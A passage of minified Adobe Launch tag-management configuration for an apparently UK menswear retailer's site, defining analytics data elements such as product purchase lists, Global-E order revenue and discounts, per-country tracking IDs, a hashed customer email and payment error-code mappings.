s=utag_data.global_e.global_e_data.details.discounts.length;Product_Discount_GBP=0,Product_Discount_local=0;for(var o=0;o<s;o++)""==utag_data.global_e.global_e_data.details.discounts[o].couponCode&&Number(utag_data.global_e.global_e_data.details.discounts[o].productCartItemId)===Number(utag_data.global_e.global_e_data.details.products[a].cartItemId)&&(Product_Discount_GBP=utag_data.global_e.global_e_data.details.discounts[o].customerPriceInMerchantCurrency,Product_Discount_local=utag_data.global_e.global_e_data.details.discounts[o].customerPrice);Product_Revenue_GBP=Number(utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_GBP,Rounded_Product_Revenue_GBP=parseFloat(Math.round(100*Product_Revenue_GBP)/100).toFixed(2),Product_Revenue_local=Number(utag_data.global_e.global_e_data.details.products[a].customerPrice*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_local,Rounded_Product_Revenue_local=parseFloat(Math.round(100*Product_Revenue_local)/100).toFixed(2),Prod_Category="Unspecified";var i=utag_data.global_e.global_e_data.details.products[a].productGroupCode;i.length>10&&(i=i.substring(0,10));for(var n=0;n<e;n++)utag_data.products[n].id===i&&(Prod_Category=utag_data.products[n].category),Prod_Category;""!=product_list&&(product_list+=","),product_list+=Prod_Category+";"+i+";"+utag_data.global_e.global_e_data.details.products[a].quantity+";"+Rounded_Product_Revenue_GBP+";event5="+utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity+"|event6="+utag_data.global_e.global_e_data.details.products[a].quantity+"|event7="+Rounded_Product_Revenue_GBP+"|event8="+Rounded_Product_Revenue_local+"|event12="+utag_data.global_e.global_e_data.details.products[a].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[a].sku+"|";for(var r="",c=0;c<e;c++)if(i===utag_data.products[c].id){if(r+="eVar65="+utag_data.products[c].price_status+"|eVar66="+utag_data.products[c].stock_status,utag_data.products[c].eligible_promotion){var l=utag_data.products[c].eligible_promotion.length;eligible_promotion="";for(var u=0;u<l;u++)""!=eligible_promotion&&(eligible_promotion+=":"),eligible_promotion+=utag_data.products[c].eligible_promotion[u];r+=eligible_promotion.length>0?"|eVar12="+eligible_promotion:""}if(utag_data.products[c].promotion_active){var d=utag_data.products[c].promotion_active.length;promotion_active="";for(u=0;u<d;u++)""!=promotion_active&&(promotion_active+=":"),promotion_active+=utag_data.products[c].promotion_active[u];r+=promotion_active.length>0?"|eVar106="+promotion_active:""}if(utag_data.products[c].coupon_active){var m=utag_data.products[c].coupon_active.length;coupon_active="";for(u=0;u<m;u++)""!=coupon_active&&(coupon_active+=":"),coupon_active+=utag_data.products[c].coupon_active[u];r+=coupon_active.length>0?"|eVar107="+coupon_active:""}Total_order_amount+=Rounded_Product_Revenue_GBP,utag_data.products[c].average_review_value&&(r+="|eVar42="+utag_data.products[c].average_review_value),utag_data.products[c].reviews_number&&(r+="|eVar43="+utag_data.products[c].reviews_number)}product_list+=r}utag_data.global_e.order_shipping&&(""!=product_list&&(product_list+=","),product_list+="SHIPPING;SHIPPING;1;"+utag_data.global_e.order_shipping+";event8="+utag_data.global_e.order_shipping_local_price+"|event12=1|event15=1|event16="+utag_data.global_e.order_shipping+";eVar14=SHIPPING: "+utag_data.global_e.global_e_shipping_method,Total_order_amount+=utag_data.global_e.order_shipping);e=utag_data.global_e.global_e_data.details.products.length;quantity=0,Revenue=0,Voucher_quantity=0,Voucher_Revenue=0;for(var g=0;g<e;g++)utag_data.global_e.global_e_data.details.products[g].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Monogram")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Standard")?(""!=product_list&&(product_list+=","),product_list+="ALTERATIONS;ALTERATIONS;"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+utag_data.global_e.global_e_data.details.products[g].customerPrice*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14=ALTERATIONS: "+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity):(utag_data.global_e.global_e_data.details.products[g].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Email Voucher"))&&(""!=product_list&&(product_list+=","),product_list+="VOUCHERS;VOUCHERS"+utag_data.global_e.global_e_data.details.products[g].name+";"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+Number(utag_data.global_e.global_e_data.details.products[g].customerPrice)*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity);GE_order_discount_local=0,GE_order_discount_GBP=0,discount=void 0!==utag_data.order.promotion_coupon?utag_data.order.promotion_coupon:"Global E";for(var b=0;b<s;b++)""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_local+=utag_data.global_e.global_e_data.details.discounts[b].customerPrice),""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_GBP+=utag_data.global_e.global_e_data.details.discounts[b].customerPriceInMerchantCurrency);return GE_order_discount_local>0&&(""!=product_list&&(product_list+=","),product_list+="DISCOUNT;DISCOUNT;1;"+-1*GE_order_discount_GBP+";event13=1|event14="+-1*GE_order_discount_GBP+"|event8="+-1*GE_order_discount_local+"|event12=1;eVar14=DISCOUNT: "+discount),product_list.toString()}}},"Page Responsive Design Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.responsive_design_type"}},"Searches without Results":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(Searches_with_results="","search results"===utag_data.page.name&&(utag_data.search.results?utag_data.search.results>0&&(Searches_with_results=""):Searches_with_results="Search with No Results"),""!=Searches_with_results)return Searches_with_results}}},"Customer Email SHA-256 hash":{defaultValue:"",cleanText:!0,modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%User Customer Email%"}},"SHA-256-eventID":{modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%Event ID%"}},"Product ID List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.products,t=[];e.forEach((e=>{t.push(e.id)}))}}},"Bag Add Source":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.source"}},"Donation Amount":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.donation"}},"User is Authenticated (AT)":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_authenticated"}},Sub2EmailAddress:{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Order Promotion Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_type"}},"GA - Property IDs":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"UA-17807921-2"},{input:"UK",output:"UA-3675127-4"},{input:"DE",output:"UA-11550378-2"},{input:"AU",output:"UA-32504014-2"},{input:"EU",output:"UA-80979027-1"},{input:"XBR",output:"UA-84530671-1"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},Recs_Product_Name:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return utag_data.products[0].name?utag_data.products[0].name:""}return e()}}},"Global-E Shipping Method":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_shipping_method"}},"Rakuten - VAT Rates":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return"UK"==utag_data.global.sfcc_country?e=.2:"US"==utag_data.global.sfcc_country?e=0:"NZ"==utag_data.global.sfcc_country||"AU"==utag_data.global.sfcc_country?e=.1:"XBR"==utag_data.global.sfcc_country?e=.2:"EU"==utag_data.global.sfcc_country&&(e=.21),e}}},Recs_Product_Color:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(null!=utag_data.products[0].name){utag_data.products[0].name;return null!=utag_data.products[0].name.split("\u2013 ")[1]?utag_data.products[0].name.split("\u2013 ")[1]:utag_data.products[0].name.split("- ")[1]}return""}}},"Rakuten Tracking Key":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"115477"},{input:"UK",output:"111818"},{input:"AU",output:"115509"},{input:"EU",output:"115518"},{input:"XBR",output:"115509"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},OnetrustActiveGroups:{defaultValue:"0",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"OnetrustActiveGroups"}},"Order Country":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.country"}},"Sub2-LicenceKey":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"19f049fe-a8f6-428b-a7b2-fed831eaba87":"AU"==utag_data.global.sfcc_country?"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554":"DE"==utag_data.global.sfcc_country?"a9c7439f-debe-4983-bef1-f10d2f70a792":"US"==utag_data.global.sfcc_country?"e5f269d9-dcf4-4142-971a-58b633d209b6":"EU"==utag_data.global.sfcc_country?"5124eefa-1831-49aa-845b-c19a920168d5":"XBR"==utag_data.global.sfcc_country?"3acf8ee7-b9ba-40c1-813a-6ffc96c4e785":"FR"==utag_data.global.sfcc_country?"e33e9961-4148-41ac-a577-131274a00e11":void 0}}},"Global-E Order Country":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_country"}},"Page Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.type"}},"Filter group clicks":{defaultValue:"",
modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){}}},isMedalliaReturningVisitor:{defaultValue:"true",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"isMedalliaReturningVisitor"}},Recs_Product_Id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type&&-1!=window.location.href.indexOf("charlestyrwhitt.com"))return null!=utag_data.products[0].id?utag_data.products[0].id:""}return e()}}},"Google Adwords - Conversion Labels":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"Existing"==utag_data.order.customer_type?"AW-987781724/tnPPCJi424sBENy0gdcD":"New"==utag_data.order.customer_type?"AW-987781724/-8XvCLSJpwgQ3LSB1wM":void 0}}},"User is Authenticated":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return 1==utag_data.user.is_authenticated?login_status="Logged in":login_status="Anonymous",login_status}}},"Global-E Order Currency":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_currency"}},"GA - Page Path":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.pathname"}},"Product List - Product Purchase":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t].unit_price?utag_data.products[t].unit_price:utag_data.products[t].price;if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].unit_was_price?Original_Price=utag_data.products[t].unit_was_price:Original_Price=a,utag_data.products[t].eligible_promotion)var s=utag_data.products[t].eligible_promotion[l],o=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var i=utag_data.products[t].promotion_active[l],n=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var r=utag_data.products[t].coupon_active[l],c=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";"+utag_data.products[t].quantity+";"+Number(a)*utag_data.products[t].quantity+";event5="+Number(Original_Price)*utag_data.products[t].quantity+"|event6="+utag_data.products[t].quantity+"|event7="+Number(a)*utag_data.products[t].quantity+";eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",s="";for(var l=0;l<o;l++)""!=s&&(s+=":"),s+=utag_data.products[t].eligible_promotion[l];product_lists+=s}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",i="";for(l=0;l<n;l++)""!=i&&(i+=":"),i+=utag_data.products[t].promotion_active[l];product_lists+=i}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",r="";for(l=0;l<c;l++)""!=r&&(r+=":"),r+=utag_data.products[t].coupon_active[l];product_lists+=r}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}}if(utag_data.alterations){utag_data.alterations[t];var u=utag_data.alterations.length;for(t=0;t<u;t++)""!=product_lists&&(product_lists+=", "),product_lists+="ALTERATIONS;ALTERATIONS;"+utag_data.alterations[t].quantity+";"+Number(utag_data.alterations[t].unit_price)+";;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.order&&utag_data.order.shipping_method&&(""!=product_lists&&(product_lists+=", "),product_lists+="SHIPPING;SHIPPING;1;"+utag_data.order.shipping_price+";event15=1|event16="+utag_data.order.shipping_price+";eVar14=SHIPPING: "+utag_data.order.shipping_method),utag_data.order.promotion_value>0&&(""!=product_lists&&(product_lists+=", "),product_lists+="DISCOUNT;DISCOUNT;1;"+-1*utag_data.order.promotion_value+";event13=1|event14="+-1*utag_data.order.promotion_value+";eVar14="+utag_data.order.promotion_type);utag_data.products[m];for(var d=utag_data.products.length,m=0;m<d;m++)utag_data.products[m].name.startsWith("Paper Voucher")||utag_data.products[m].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[m].name+";"+utag_data.products[m].quantity+";"+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";event5="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+"|event6="+utag_data.products[m].quantity+"|event7="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";eVar14="+utag_data.products[m].sku+"|evar23="+utag_data.products[m].design):product_lists+="";return product_lists.toString()}}},"Optimizely site IDs":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"8892940670":"AU"==utag_data.global.sfcc_country?"9436310176":"DE"==utag_data.global.sfcc_country?"9414760693":"EU"==utag_data.global.sfcc_country?"9430090101":"US"==utag_data.global.sfcc_country?"9384830759":"XBR"==utag_data.global.sfcc_country?"9414580417":void 0}}},"DataLayer Timestamp":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.timestamp"}},"Newsletter Sign-up -Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){$("#dwfrm_footernewsletter_email").val()}}},"Error messages on payment page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".error.js-error").text().trim();switch(e=e.slice(-2),e=parseInt(e)){case 0:case 4:return"error";case 2:return"refused";case 3:return"referral";case 5:return"blocked_card";case 6:return"expired_card";case 7:return"invalid_amount";case 8:return"invalid_card_number";case 9:return"issuer_unavailable";case 10:return"not_supported";case 11:return"3d_not_authenticated";case 12:return"not_enough_balance";case 13:return"pending";case 14:return"acquirer_fraud";case 15:return"cancelled";case 16:return"shopper_cancelled";case 17:return"invalid_pin";case 18:return"pin_tries_exceeded";case 19:return"pin_validation_not_possible";case 20:return"fraud";case 21:return"not_submitted";case 22:return"fraud_cancelled";case 23:return"transaction_not_permitted";case 24:return"cvc_declined";case 25:return"restricted_card";case 26:return"revocation_of_auth";case 27:return"declined_non_generic";case 28:return"withdrawal_amount_exceeded";case 29:return"withdrawal_count_exceeded";case 30:return"amount_partially_approved";case 31:return"issuer_suspected_fraud";case 32:return"avs_declined";case 33:return"card_requires_online_pin";case 34:return"no_checking_account_available_on_card";case 35:return"no_savings_account_available_on_card";case 36:return"mobile_pin_required";case 37:return"contactless_fallback";case 38:return"authentication_required";default:return"unknown"}}}},"PDP Filters - localStorage":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){return e.filter((function(e,t,a){return t==a.indexOf(e)}))}if(null!=localStorage.getItem("plpf")){var t=localStorage.getItem("plpf");return(t=e(t=(t=t.split("|")).sort())).join("|")}}}},"Criteo Account ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"42165":"DE"==utag_data.global.sfcc_country&&"decritre"!=utag_data.global.campaign_site?"42166":"DE"==utag_data.global.sfcc_country&&"decritre"==utag_data.global.campaign_site?"57695":"AU"==utag_data.global.sfcc_country?"51081":void 0}}},"Page Product Reviews Number":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_reviews_number"}},Smartly:{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"ad",caseInsensitive:!0}},"Last Content Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&"content search"===utag_data.page.type)return utag_data.page.name}}},"Basket Coupon Promo ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon&&void 0!==utag_data.coupon[0].promo_id&&utag_data.coupon[0].promo_id)return utag_data.coupon[0].promo_id}}},"Commission Junction - Action ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="417829":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="417830"),e}}},"Session Page View Count":{defaultValue:"",modulePath:"core/src/lib/dataElements/visitorBehavior.js",settings:{attribute:"sessionPageViewCount"}},"Product List - Product Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion){utag_data.products[t].eligible_promotion[s];var a=utag_data.products[t].eligible_promotion.length}if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|eVar17="+utag_data.page.product_finding_method+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",Promotions="";for(var s=0;s<a;s++)""!=Promotions&&(Promotions+=":"),Promotions+=utag_data.products[t].eligible_promotion[s];product_lists+=Promotions}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.products[n];for(var i=utag_data.products.length,n=0;n<i;n++)utag_data.products[n].name.startsWith("Paper Voucher")||utag_data.products[n].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[n].name+";;;;eVar14="+utag_data.products[n].name+"|eVar17="+utag_data.page.product_finding_method+"|eVar23="+utag_data.products[n].design):product_lists+="";return product_lists.toString()}}},"Site Language":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.site_language"}},"Search Link":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.link"}},"Bag Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(basket_subtotal="",sales_value=0,utag_data.products){utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)utag_data.products[t].name.startsWith("Paper Voucher")||utag_data.products[t].name.startsWith("Email Voucher")||(sales_value+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price));utag_data.products[s];for(var a=utag_data.products.length,s=0;s<a;s++)(utag_data.products[s].name.startsWith("Paper Voucher")||utag_data.products[s].name.startsWith("Email Voucher"))&&(sales_value+=Number(utag_data.products[s].unit_price))}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)sales_value+=Number(utag_data.alterations[t].unit_price)}return 0!=sales_value?basket_subtotal=sales_value:sales_value="Empty Basket",sales_value}}},"SF User US State":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_usstate"}},"Page Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.name"}},Recs_Category_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type;utag_data.page.category;if("category"==e||"product"==e){var t="";return"FO"!=(t=null!=utag_data.products[0].id?null!=utag_data.products[0].id?utag_data.products[0].id.substring(0,2):"":utag_data.products[0].substring(0,2))&&"CS"!=t||(t="shirts"),"JE"==t&&(t="JEP"==(t=utag_data.products[0].id.substring(0,3))?"shirts":"Jersey"),"KN"==t&&(t="knitwear"),"TI"==t&&(t="ties"),"SU"==t&&(t="suits"),"TR"==t&&(t="trousers"),"SH"==t&&(t="shoes"),"AC"==t&&(t="accessories"),"OU"==t&&(t="outerwear"),t}}return e()}}},"Total Page Load Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js",settings:{}},"Page Product Finding Method":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_finding_method"}},"Number of Search Results":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.results"}},Recs_subCategory_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type,t=utag_data.page.category;return"product"==e?null!=utag_data.products[0].category?utag_data.products[0].category:"":"category"==e&&-1!=t.indexOf("-")?null!=utag_data.page.category?utag_data.page.category:"":void 0}return e()}}},"GA - Product Details":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++){var a={};a.id=utag_data.products[0].id,a.name=utag_data.products[0].name,a.category=utag_data.products[0].category,a.variant=utag_data.products[0].sku,a.quantity=utag_data.products[0].quantity,a.price=utag_data.products[0].unit_price,e.push(a)}return e}}},"TY customer title":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.title"}},"User Location":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.location"}},"Last Banner (merch evar)":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return _satellite.getVar("Internal Tracking Code");if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Order Customer Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.customer_type"}},"List Page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last List Page")}}},"Product Array Length":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.products.length}}},"Page URL":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return[location.protocol,"//",location.host,location.pathname].join("")}}},"Campaign Source":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_source"}},"Pre-filtered selectors on PDP":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="collarSize",t="sleeveLength",a="cuffType",s="fit-variation",o=window.location.href;return"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")?"collar, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")?"collar, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")?"sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")?"cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")?"collar":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")?"fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")?"sleeve":"NoFilters"}}},Recs_site_currency:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e="";if("product"==utag_data.page.type)return"GBP"==utag_data.global.sfcc_currency?e="\xa3":"EUR"==utag_data.global.sfcc_currency?e="\u20ac":"INR"==utag_data.global.sfcc_currency?e="\u20b9":"AUD"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency||(e="$"),e}return e()}}},"Total DOM Complete 